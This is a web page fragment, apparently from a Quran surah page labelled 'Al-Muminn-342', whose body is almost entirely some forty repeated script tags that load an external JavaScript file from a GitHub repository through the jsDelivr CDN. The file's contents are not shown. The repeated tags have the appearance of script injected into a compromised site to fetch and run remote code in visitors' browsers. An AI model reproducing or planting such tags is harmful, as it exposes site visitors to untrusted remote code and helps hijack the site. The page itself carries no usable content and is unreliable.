 ( - Al-Muminn-342)   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>          <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 